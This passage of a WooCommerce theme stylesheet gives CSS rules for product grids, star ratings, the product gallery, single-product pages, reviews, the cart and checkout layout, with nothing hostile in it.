    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; } }
  ul.products .product {
    padding: 0 15px;
    margin-bottom: 30px; }

@media (min-width: 768px) {
  .columns-2 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  .columns-3 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  .columns-4 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 992px) {
  .columns-2 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  .columns-3 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }

  .columns-4 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; } }

@media (min-width: 1200px) {
  .columns-2 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }

  .columns-3 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }

  .columns-4 .products.grid .product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; } }

.wc-product-wrap {
  position: relative;
  margin: 0;
  background: #f5f5f5; }

.wc-img-wrap {
  overflow: hidden;
  text-align: center;
  position: relative;
  z-index: 1; }
  .wc-img-wrap img {
    width: 100%; }
  .wc-img-wrap .wc-loop-cart-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.85);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .wc-img-wrap:hover .wc-loop-cart-wrap {
    opacity: 1; }
  .wc-img-wrap .wc-cart-wrap {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    padding: 0 10px; }

.wc-loop-content-wrap {
  padding: 25px 30px 30px 30px;
  border: none; }
  .wc-loop-content-wrap .star-rating {
    margin-left: 5px;
    line-height: 28px; }

.onsale {
  display: none; }

.wc-loop-title {
  text-transform: capitalize;
  margin: 0 0 12px 0; }

.star-rating {
  color: #142b51;
  font-size: 11px;
  width: 60px;
  letter-spacing: 0.2em;
  position: relative;
  text-align: left;
  white-space: nowrap;
  display: inline-block;
  margin-right: 10px; }
  .star-rating:before {
    content: "\f006\f006\f006\f006\f006";
    font-family: 'FontAwesome';
    display: block; }
  .star-rating span {
    font-size: 0;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden; }
  .star-rating span:before {
    font-family: 'FontAwesome';
    color: #142b51;
    font-size: 11px;
    content: "\f005\f005\f005\f005\f005";
    display: block; }
  .star-rating + .woocommerce-review-link {
    font-size: 13px;
    letter-spacing: 0.03em; }

.stars {
  margin: 0 -5px; }
  .stars a {
    font-size: 0;
    margin: 0 5px;
    color: #ababab;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .stars a:before {
    font-size: 11px;
    font-family: 'FontAwesome'; }
  .stars a.star-1:before {
    content: "\f006"; }
  .stars a.star-2:before {
    content: "\f006\f006"; }
  .stars a.star-3:before {
    content: "\f006\f006\f006"; }
  .stars a.star-4:before {
    content: "\f006\f006\f006\f006"; }
  .stars a.star-5:before {
    content: "\f006\f006\f006\f006\f006"; }
  .stars a.star-1:hover:before, .stars a.star-1.active:before {
    content: "\f005"; }
  .stars a.star-2:hover:before, .stars a.star-2.active:before {
    content: "\f005\f005"; }
  .stars a.star-3:hover:before, .stars a.star-3.active:before {
    content: "\f005\f005\f005"; }
  .stars a.star-4:hover:before, .stars a.star-4.active:before {
    content: "\f005\f005\f005\f005"; }
  .stars a.star-5:hover:before, .stars a.star-5.active:before {
    content: "\f005\f005\f005\f005\f005"; }
  .stars a:hover, .stars a.active {
    color: #142b51; }

ul.products .price ins {
  margin-right: 4px;
  background: transparent;
  color: inherit; }
  ul.products .price del {
    opacity: 0.5; }

.added_to_cart {
  font-size: 13px;
  color: #fff;
  line-height: 30px;
  display: block; }
  .added_to_cart:hover, .added_to_cart:focus {
    color: #17602d; }

.woocommerce-pagination {
  line-height: 1;
  /* WooCommerce 3.0 Gallery */ }
  .woocommerce-pagination .pagination {
    margin-bottom: 0;
    border-radius: 5px; }
  .woocommerce-pagination .pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 0 !important;
    text-align: center;
    border: 0 !important; }
  .woocommerce-pagination .pagination ul.page-numbers li .page-numbers {
    position: relative;
    float: left;
    text-align: center;
    line-height: 40px;
    border: none;
    font-size: 13px;
    font-weight: 700;
    min-width: 40px;
    text-transform: uppercase;
    width: 40px;
    height: 40px;
    margin-right: 5px;
    margin-bottom: 6px;
    border-radius: 2px;
    background: #00abc9;
    border: 1px solid #00abc9;
    color: #fff; }
  .woocommerce-pagination .pagination ul.page-numbers li .page-numbers.prev, .woocommerce-pagination .pagination ul.page-numbers li .page-numbers.next {
    display: inline; }
  .woocommerce-pagination .pagination ul.page-numbers li .page-numbers.prev i, .woocommerce-pagination .pagination ul.page-numbers li .page-numbers.next i {
    font-weight: 700;
    font-size: 15px; }
  .woocommerce-pagination .pagination ul.page-numbers li .page-numbers.current, .woocommerce-pagination .pagination ul.page-numbers li .page-numbers:hover, .woocommerce-pagination .pagination ul.page-numbers li .page-numbers:focus {
    color: #fff;
    background: #323232;
    border: 1px solid #323232; }

.woocommerce-product-gallery {
  position: relative;
  display: block;
  overflow: hidden;
  direction: ltr; }
  .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
    max-width: inherit;
    /* Gallery only */ }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images {
    /* Slider thumb */ }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper {
    margin-left: -5px;
    margin-right: -5px; }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:nth-child(1) {
    margin: 0 5px; }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:nth-child(n+2) {
    float: left;
    margin: 10px 10px 0; }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-2 > figure > .woocommerce-product-gallery__image:nth-child(n+2) {
    width: calc(50% - 10px); }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-3 > figure > .woocommerce-product-gallery__image:nth-child(n+2) {
    width: calc(33.3333% - 10px); }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4 > figure > .woocommerce-product-gallery__image:nth-child(n+2) {
    width: calc(25% - 10px); }
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-5 > figure > .woocommerce-product-gallery__image:nth-child(n+2) {
    width: calc(20% - 10px); }
  .woocommerce-product-gallery .flex-control-thumbs {
    margin: 0 -5px;
    padding: 0; }
  .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    float: left;
    cursor: pointer;
    padding: 10px 5px 0;
    position: relative; }
  .woocommerce-product-gallery .flex-control-thumbs li img {
    width: 100%; }
  .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 50%; }
  .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.3333%; }
  .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%; }
  .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%; }

.woocommerce-product-gallery figure {
  margin: 0; }
  .woocommerce-product-gallery figure img {
    width: 100%; }

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  text-align: center;
  text-indent: -999px;
  overflow: hidden;
  text-decoration: none;
  background-color: #444;
  color: #fff;
  width: 37px;
  height: 37px;
  line-height: 37px;
  /**
 * Single Product 
*/ }
  .woocommerce-product-gallery__trigger:hover {
    background-color: #142b51;
    color: #fff; }
  .woocommerce-product-gallery__trigger:before {
    font-family: "FontAwesome";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    content: "\f00e";
    text-indent: 0; }
  .woocommerce-product-gallery__trigger img {
    display: none; }

.single-product .woocommerce-message {
  border: 1px solid #142b51;
  padding: 20px 30px;
  margin-bottom: 50px;
  background: #142b51;
  color: #fff;
  font-size: 16px; }
  @media (max-width: 767px) {
    .single-product .woocommerce-message {
      text-align: center; } }
  .single-product .woocommerce-message a.button {
    padding: 10px 20px;
    border: 1px solid #fff;
    margin-right: 6px; }
  @media (max-width: 767px) {
      .single-product .woocommerce-message a.button {
        display: block;
        margin-bottom: 10px; } }
  .single-product .woocommerce-message:before {
    color: #142b51; }
  .single-product .img-summary-wrap {
    padding-bottom: 40px; }
  .single-product .img-summary-wrap > div {
    margin-bottom: 30px; }
  .single-product .product-title {
    font-size: 20px;
    color: #142b51;
    margin-top: 0; }
  .single-product h6.product-title {
    font-size: 16px; }
  .single-product .woocommerce-product-rating {
    display: inline-block;
    margin-right: 50px;
    margin-left: 10px;
    margin-bottom: 18px; }
  .single-product .woocommerce-product-details__short-description {
    padding-bottom: 10px;
    margin-top: 5px; }
  .single-product form.cart {
    display: inline-block;
    margin-right: 5px; }
  @media screen and (max-width: 479px) {
    .single-product form.cart {
      margin-bottom: 10px; } }
  .single-product form.cart .quantity {
    display: inline-block;
    vertical-align: top;
    margin-right: 36px; }
  @media screen and (max-width: 479px) {
      .single-product form.cart .quantity {
        margin-right: 5px; } }
  .single-product form.cart .quantity .qty {
    border-radius: 2px;
    max-width: 100px;
    font-weight: 700;
    height: 44px; }
  .single-product form.cart table.variations {
    margin-bottom: 0; }
  .single-product form.cart table.variations td, .single-product form.cart table.variations th {
    border-color: transparent;
    padding: 0; }
  .single-product form.cart table.variations label {
    margin-bottom: 0;
    font-size: 14px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 700;
    color: #666;
    margin-top: 15px; }
  .single-product form.cart table.variations select {
    margin-bottom: 15px !important;
    padding: 8px 12px; }
  .single-product form.cart table.variations .reset_variations {
    margin-bottom: 15px;
    display: block; }
  .single-product form.cart .woocommerce-variation-price {
    margin-bottom: 20px; }
  .single-product .yith-wcwl-add-to-wishlist, .single-product .compare-button {
    display: inline-block;
    padding: 0;
    margin: 0; }
  .single-product .yith-wcwl-add-to-wishlist + .clear, .single-product .compare-button + .clear, .single-product .yith-wcwl-add-to-wishlist + .clear, .single-product .compare-button + .clear {
    display: none; }
  .single-product .yith-wcwl-add-to-wishlist {
    margin-right: 2px;
    display: block;
    text-align: left; }
  .single-product .yith-wcwl-add-to-wishlist a, .single-product a.compare {
    display: block;
    cursor: pointer;
    padding: 0 !important;
    margin-top: 10px;
    border-radius: 3px; }
  .single-product .yith-wcwl-add-to-wishlist a + img {
    display: none !important; }
  .single-product a.compare:after {
    content: "\f079"; }
  .single-product .yith-wcwl-add-to-wishlist .feedback, .single-product .compare-button .feedback {
    display: none; }
  .single-product .product_meta {
    margin-top: 32px; }
  .single-product .product_meta .posted_in, .single-product .product_meta .tagged_as {
    margin: 0;
    font-size: 13px;
    font-weight: 700;
    line-height: 28px;
    display: block; }
  .single-product .product_meta .posted_in a, .single-product .product_meta .tagged_as a {
    font-weight: 500;
    line-height: 28px; }
  .single-product .product_meta .cat-list, .single-product .product_meta .tag-list {
    display: inline; }
  .single-product .product-sharing {
    margin-top: 10px; }
  .single-product .product-sharing a {
    font-size: 13px;
    color: #444;
    margin-right: 14px; }
  .single-product .product-sharing a:hover {
    color: #17602d; }
  .single-product .upsells {
    margin-top: 50px; }
  .single-product .upsells h2 {
    margin-bottom: 20px; }
  .single-product .upsells ul.products .product {
    margin-bottom: 30px; }
  .single-product .related h2 {
    position: relative;
    font-size: 40px;
    line-height: 45px;
    margin: 0 0 30px 0; }
  .single-product .related .related-heading {
    text-align: center; }
  .single-product .related .related-heading span {
    line-height: 0px;
    max-width: 50px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    text-transform: uppercase;
    z-index: 1;
    font-weight: 300;
    font-size: 24px;
    color: #323232;
    margin: 0 auto 20px;
    display: block; }
  .single-product .related .related-heading span:before, .single-product .related .related-heading span:after {
    position: absolute;
    content: "";
    width: 13px;
    height: 1px;
    background: #323232;
    z-index: 100;
    top: 50%; }
  .single-product .related .related-heading span:before {
    left: -13px; }
  .single-product .related .related-heading span:after {
    right: -13px; }
  .single-product .related .related-heading span i {
    font-size: inherit; }
  .single-product .related .related-products li.product {
    list-style: none; }
  .single-product .related .related-products li.product .wc-product-wrap .wc-loop-content-wrap {
    text-align: center;
    background-color: transparent; }
  .single-product .related .related-products li.product .wc-product-wrap .wc-loop-content-wrap .wc-loop-title {
    font-size: 15px;
    margin: 0 0 18px 0; }
  .single-product .related .related-products .owl-nav {
    margin-top: 30px; }
  .single-product .related .owl-nav .owl-prev, .single-product .related .owl-nav .owl-next {
    line-height: 40px;
    background-color: #fff;
    border-color: #333;
    color: #333;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .single-product .related .owl-nav .owl-prev:hover, .single-product .related .owl-nav .owl-next:hover {
    background-color: #142b51;
    border-color: #142b51;
    color: #fff; }
  .single-product .related .owl-nav .owl-prev i, .single-product .related .owl-nav .owl-next i {
    font-size: 20px; }

.coupon {
  padding-bottom: 30px; }
  .coupon .coupon-code {
    margin-bottom: 10px; }

.price {
  display: inline-block;
  font-family: "Roboto Slab", serif;
  background: #333;
  color: #fff;
  padding: 3px 10px; }
  .price del {
    opacity: 0.5; }
  .price ins {
    color: #fff;
    text-transform: uppercase;
    background: transparent;
    padding: 0;
    margin-left: 5px; }

.woocommerce-tabs ul.tabs {
  display: none; }
  .woocommerce-tabs .panel {
    display: block !important;
    box-shadow: none;
    margin-bottom: 50px; }
  .woocommerce-tabs .woocommerce-Tabs-panel--description ul.list2 {
    margin-top: 14px;
    margin-bottom: 38px; }
  .woocommerce-tabs table {
    margin-top: 30px; }
  .woocommerce-tabs table tbody th, .woocommerce-tabs table tbody td {
    border-color: #f2f2f2;
    font-family: "Poppins";
    font-size: 13px;
    color: #666;
    line-height: 28px;
    letter-spacing: 0.03em; }
  .woocommerce-tabs table tbody th {
    padding-left: 50px; }
  @media screen and (max-width: 767px) {
        .woocommerce-tabs table tbody th {
          padding-left: 15px; } }
  .woocommerce-tabs table tbody td {
    padding-left: 20px; }
  @media screen and (max-width: 767px) {
        .woocommerce-tabs table tbody td {
          padding-left: 15px; } }
  .woocommerce-tabs table tbody tr:first-child th, .woocommerce-tabs table tbody tr:first-child td {
    padding-top: 50px; }
  @media screen and (max-width: 767px) {
          .woocommerce-tabs table tbody tr:first-child th, .woocommerce-tabs table tbody tr:first-child td {
            padding-top: 20px; } }
  .woocommerce-tabs table tbody tr:last-child th, .woocommerce-tabs table tbody tr:last-child td {
    padding-bottom: 50px; }
  @media screen and (max-width: 767px) {
          .woocommerce-tabs table tbody tr:last-child th, .woocommerce-tabs table tbody tr:last-child td {
            padding-bottom: 20px; } }
  .woocommerce-tabs table.shop_attributes tbody tr:first-child th, .woocommerce-tabs table.shop_attributes tbody tr:first-child td {
    padding-top: 15px !important; }
  .woocommerce-tabs table.shop_attributes tbody tr:last-child th, .woocommerce-tabs table.shop_attributes tbody tr:last-child td {
    padding-bottom: 15px !important; }
  .woocommerce-tabs .woocommerce-Tabs-panel--reviews {
    margin-top: 35px; }

.woocommerce-tabs table.shop_attributes tbody th, .woocommerce-tabs table.shop_attributes tbody td {
  padding: 15px 0; }
  .woocommerce-tabs table.shop_attributes tbody th p, .woocommerce-tabs table.shop_attributes tbody td p {
    margin-bottom: 0; }

.product-navigation .nav-links a {
  max-width: 150px;
  min-width: 120px;
  padding: 15px 20px;
  border: 1px solid transparent; }
  .product-navigation .nav-links a:hover {
    border: 1px solid ;
    background: #fff;
    color: ; }
  .product-navigation .nav-links .pro-prev {
    margin-right: 3px; }

.woocommerce-Reviews ol.commentlist {
  padding-left: 0;
  margin-bottom: 30px;
  list-style: none; }
  .woocommerce-Reviews ol.commentlist li .comment_container {
    margin: 0 0 40px 41px;
    padding: 30px;
    border-bottom: 1px solid #d6d7d9;
    background: #f5f5f5;
    position: relative; }
  .woocommerce-Reviews ol.commentlist li .comment_container > img {
    float: left;
    margin: 0 0 20px -75px;
    border: 4px solid #fff;
    width: 90px;
    border-radius: 50%; }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text {
    overflow: hidden;
    padding: 0 0 0 22px; }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .comment-meta-wrap {
    margin: 17px 0 0 0; }
  @media (min-width: 480px) {
            .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .comment-meta-wrap {
              text-align: right;
              margin: 17px 0 20px 0; } }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .meta {
    margin: 0 20px 0 0;
    text-align: left; }
  @media (min-width: 480px) {
            .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .meta {
              display: inline-block;
              float: left; } }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .description {
    font-size: 15px;
    line-height: 24px;
    letter-spacing: 0.03em;
    color: #555; }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__author {
    font-weight: 400;
    color: #142b51;
    font-size: 16px; }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__author:after {
    content: " says:";
    color: #333; }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__dash {
    display: none; }
  .woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__published-date {
    display: block;
    font-size: 12px;
    color: #999;
    margin-top: 6px;
    line-height: 1; }
  .woocommerce-Reviews .comment-reply-title {
    font-size: 18px;
    color: #323232;
    margin-bottom: 18px;
    font-weight: 400;
    margin-top: 0;
    display: block; }
  .woocommerce-Reviews .comment-form {
    overflow: auto; }
  .woocommerce-Reviews .comment-form .row {
    margin: 0 -5px; }
  .woocommerce-Reviews .comment-form .row > div {
    padding: 0 5px; }
  .woocommerce-Reviews .comment-form-rating span {
    float: left;
    font-size: 11px;
    letter-spacing: 0.03em;
    color: #888;
    margin-right: 10px; }
  .woocommerce-Reviews .form-submit .submit {
    text-transform: uppercase;
    padding: 10px 20px;
    font-family: inherit;
    font-weight: 700;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    color: #fff;
    background: #142b51;
    border: 1px solid transparent; }
  .woocommerce-Reviews .form-submit .submit:hover, .woocommerce-Reviews .form-submit .submit:active, .woocommerce-Reviews .form-submit .submit:focus, .woocommerce-Reviews .form-submit .submit:active:hover {
    background: #323232;
    border: 1px solid transparent;
    color: #fff; }

.entry-content .woocommerce-message {
  padding: 10px 30px; }

.wc-backward {
  padding: 10px 20px;
  /* 12.4 - shop cart */ }

.woocommerce-cart .woocommerce-message {
  border-top-color: #142b51; }
  .woocommerce-cart .woocommerce-message:before {
    color: #142b51; }
  .woocommerce-cart .cart-empty {
    padding: 0 30px 0 30px; }
  .woocommerce-cart .return-to-shop {
    padding: 0 30px 20px 30px; }
  .woocommerce-cart table.cart {
    border: 0;
    border-radius: 0;
    margin-top: 0;
    margin-bottom: 40px; }
  .woocommerce-cart table.cart tr:hover {
    background: #f9f9f9; }
  .woocommerce-cart table.cart th, .woocommerce-cart table.cart td {
    border: 1px solid #f2f2f2; }
  .woocommerce-cart table.cart th.product-price, .woocommerce-cart table.cart td.product-price {
    display: table-cell;
    font-family: inherit;
    background: transparent; }
  .woocommerce-cart table.cart th {
    padding: 15px;
    vertical-align: middle;
    text-align: left;
    letter-spacing: 0.05em;
    font-size: 13px;
    font-weight: 700;
    border-color: #ddd;
    color: #142b51; }
  .woocommerce-cart table.cart td {
    border-top-color: transparent;
    border-bottom: 1px solid #f2f2f2;
    padding: 18px 15px;
    vertical-align: middle; }
  .woocommerce-cart table.cart td, .woocommerce-cart table.cart td a {
    font-size: 15px;
    color: #666; }
  .woocommerce-cart table.cart .product-remove {
    text-align: center; }
  @media screen and (min-width: 992px) {
      .woocommerce-cart table.cart .product-remove {
        width: 95px; } }
  .woocommerce-cart table.cart .product-remove a {
    color: #444;
    background: transparent;
    display: inline-block; }
  .woocommerce-cart table.cart .product-remove a:hover {
    color: #142b51; }
  .woocommerce-cart table.cart td.product-thumbnail {
    text-align: center;
    width: 120px; }
  .woocommerce-cart table.cart td.product-thumbnail img {
    padding: 0;
    width: 80px; }
  @media screen and (min-width: 992px) {
      .woocommerce-cart table.cart td.product-name {
        width: 33%; } }
  .woocommerce-cart table.cart td.product-name .woocommerce-product-rating {
    margin-bottom: 8px; }
  .woocommerce-cart table.cart td.product-name .star-rating {
    font-size: 11px;
    color: #ffca28;
    width: 62px;
    height: 15px; }
  .woocommerce-cart table.cart td.product-name dl.variation dd, .woocommerce-cart table.cart td.product-name dl.variation dt {
    margin: 0;
    padding: 0;
    display: inline-block; }
  .woocommerce-cart table.cart td.product-name dl.variation dd p, .woocommerce-cart table.cart td.product-name dl.variation dt p {
    line-height: 22px; }
  .woocommerce-cart table.cart .product-subtotal span {
    color: #a94442; }
  .woocommerce-cart table.cart .quantity {
    padding-right: 0; }
  .woocommerce-cart table.cart .quantity .qty {
    background: #fff;
    width: 100px;
    height: 50px;
    font-weight: 500;
    float: none;
    border: 3px solid #f2f2f2;
    border-radius: 3px;
    display: inline-block;
    padding: 8px 12px; }
  .woocommerce-cart table.cart .quantity .plus, .woocommerce-cart table.cart .quantity .minus {
    width: 30px;
    height: 50px;
    font-size: 22px;
    font-weight: 500;
    background-color: #eee;
    color: #666;
    border: 1px solid #ddd; }
  .woocommerce-cart table.cart .quantity .plus:focus, .woocommerce-cart table.cart .quantity .minus:focus {
    outline: none; }
  .woocommerce-cart table.cart .quantity .minus {
    top: 0;
    left: 0; }
  .woocommerce-cart table.cart .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 1px solid #ddd; }
  .woocommerce-cart table.cart thead tr {
    background: #fff; }
  .woocommerce-cart table.cart thead tr:hover {
    background-color: #fff; }
  .woocommerce-cart table.cart tbody tr:last-child {
    background: #fff;
    border-bottom: 1px solid #666; }
  .woocommerce-cart table.cart td.actions {
    padding: 30px 15px 25px;
    position: relative; }
  .woocommerce-cart table.cart td.actions a:after {
    content: "\f178"; }
  .woocommerce-cart table.cart td.actions input {
    background-color: #00abc9;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .woocommerce-cart table.cart td.actions input:hover, .woocommerce-cart table.cart td.actions input:focus {
    background-color: #323232 !important; }
  .woocommerce-cart table.cart td.actions a, .woocommerce-cart table.cart td.actions input {
    margin-bottom: 15px;
    color: #fff; }
  @media (max-width: 767px) {
      .woocommerce-cart table.cart .coupon-cart {
        text-align: center !important; } }
  .woocommerce-cart table.cart .coupon-cart input.coupon-code {
    width: 600px;
    margin: 0 auto 10px; }
  @media (max-width: 767px) {
        .woocommerce-cart table.cart .coupon-cart input.coupon-code {
          width: 100%; } }
  @media screen and (max-width: 767px) {
  .woocommerce-cart table.cart thead {
    display: none; }
    .woocommerce-cart table.cart tbody tr {
      display: block; }
      .woocommerce-cart table.cart tbody tr:last-child {
        display: table-row; }
      .woocommerce-cart table.cart tbody tr:last-child td:before {
        content: none; }
      .woocommerce-cart table.cart tbody td {
        border-top: 0;
        display: block !important;
        text-align: right !important;
        padding: 10px 15px; }
      .woocommerce-cart table.cart tbody td.product-remove {
        border-top: 1px solid #eee; }
      .woocommerce-cart table.cart tbody td.actions:before {
        content: none; }
      .woocommerce-cart table.cart tbody td:before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left; }
      .woocommerce-cart table.cart tbody td.product-remove:before, .woocommerce-cart table.cart tbody td.product-thumbnail:before {
        content: none; }
      .woocommerce-cart table.cart tbody td.product-thumbnail {
        width: 100%; }
        .woocommerce-cart table.cart tbody td.product-thumbnail a {
          display: block;
          text-align: center; }
  .woocommerce-cart .cart_item {
    margin-bottom: 15px; } }
  .woocommerce-cart .shipping-calculator-form {
    display: block; }
  .woocommerce-cart .cart-totals {
    margin-bottom: 30px; }
  .woocommerce-cart .cart-collaterals {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 6px;
    padding-right: 20px;
    padding-left: 20px;
    padding-top: 25px;
    padding-bottom: 30px;
    text-align: center; }
  @media (min-width: 768px) {
    .woocommerce-cart .cart-collaterals {
      padding-top: 43px;
      padding-bottom: 48px;
      padding-right: 60px;
      padding-left: 60px; } }
  .woocommerce-cart .cart-collaterals a.button {
    font-size: 12px;
    font-weight: 700;
    padding: 11px 34px;
    border-radius: 3px; }
  .woocommerce-cart .cart-collaterals table {
    margin: 0; }
  .woocommerce-cart .cart-collaterals table th, .woocommerce-cart .cart-collaterals table td {
    border: none;
    padding: 0 0 15px 0;
    vertical-align: middle;
    text-align: center;
    font-size: 21px;
    font-weight: 200; }

.woocommerce-form__label input {
  top: -3px; }

@media (max-width: 479px) {
      .shipping th, .shipping td {
        display: block; } }
  .shipping ul {
    padding-left: 0;
    list-style: none; }
  @media (max-width: 479px) {
    .shipping ul {
      text-align: left; } }
  .shipping ul li {
    padding-left: 0 !important; }
  .shipping ul li:before {
    content: none !important; }

.cart_totals {
  margin-bottom: -30px; }
  .cart_totals .btn {
    font-weight: 700;
    font-family: inherit; }

.cart-shipping {
  padding-bottom: 12px; }
  .cart-shipping .shipping-calculator-button {
    padding: 11px 34px;
    font-weight: 700;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #00abc9;
    color: #fff;
    background: #00abc9;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cart-shipping .shipping-calculator-button:hover, .cart-shipping .shipping-calculator-button:focus {
    border: 1px solid #323232;
    color: #fff;
    background: #323232; }

.woocommerce-checkout .woocommerce-message {
  border-top-color: #142b51; }
  .woocommerce-checkout .woocommerce-message:before {
    color: #142b51; }
  .woocommerce-checkout .woocommerce-info {
    font-style: 14px;
    color: #484848;
    padding-bottom: 10px; }
  .woocommerce-checkout .woocommerce-info a {
    color: #0081ff; }
  .woocommerce-checkout .woocommerce-info a:hover {
    color: #17602d; }
  .woocommerce-checkout form.checkout {
    margin-top: 50px; }
  .woocommerce-checkout form.checkout h3 {
    font-size: 20px;
    text-transform: capitalize;
    color: #444; }
  .woocommerce-checkout form.checkout .select2-container .select2-choice, .woocommerce-checkout form.checkout .select2-container .select2-selection {
    height: 50px !important;
    padding: 10px 12px !important;
    border-color: transparent;
    background: #fbfbfb;
    padding-left: 15px !important;
    border: 1px solid #ddd;
    border-radius: 2px; }
  .woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #888;
    font-size: 13px;
    padding-left: 0; }
  .woocommerce-checkout form.checkout .select2-container--open.select2-container .select2-selection {
    border-color: #142b51; }
  .woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 48px;
    width: 50px; }
  .woocommerce-checkout form.checkout .col2-set .col-2 {
    margin-top: 30px;
    margin-bottom: 30px; }

.woocommerce-shipping-fields h3 {
  position: relative; }
  .woocommerce-shipping-fields h3 label {
    margin: 0; }
  .woocommerce-shipping-fields h3 input[type="checkbox"] {
    position: absolute;
    right: 0px;
    top: -3px; }
  @media screen and (max-width: 479px) {
      .woocommerce-shipping-fields h3 input[type="checkbox"] {
        position: relative;
        right: auto;
        top: 0;
        left: 0;
        margin: 0; } }

.woocommerce-checkout-review-order {
  padding: 0 50px 25px;
  margin-bottom: 30px;
  border: 1px solid #ddd; }
  @media screen and (max-width: 767px) {
  .woocommerce-checkout-review-order {
    padding: 0 15px 30px 15px; } }
  .woocommerce-checkout-review-order table {
    border-color: transparent;
    margin: 0 0 40px 0;
    border-radius: 0; }
  .woocommerce-checkout-review-order table th {
    text-align: left; }
  .woocommerce-checkout-review-order table thead th {
    font-size: 18px;
    padding: 23px 0;
    text-transform: uppercase;
    border: 0; }
  .woocommerce-checkout-review-order table thead .product-total {
    text-align: right; }
  .woocommerce-checkout-review-order table tbody {
    border-bottom: 1px solid #ddd; }
  .woocommerce-checkout-review-order table tbody td {
    padding: 5px 0 10px;
    font-size: 16px;
    border: 0;
    text-align: left;
    font-weight: 200; }
  .woocommerce-checkout-review-order table tbody td + td {
    text-align: right; }
  .woocommerce-checkout-review-order table tbody td.product-name dl.variation dd, .woocommerce-checkout-review-order table tbody td.product-name dl.variation dt {
    float: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  .woocommerce-checkout-review-order table tfoot th, .woocommerce-checkout-review-order table tfoot td {
    border: 0;
    font-size: 14px;
    font-weight: 700;
    padding: 7px 0; }
  .woocommerce-checkout-review-order table tfoot td {
    text-align: right; }
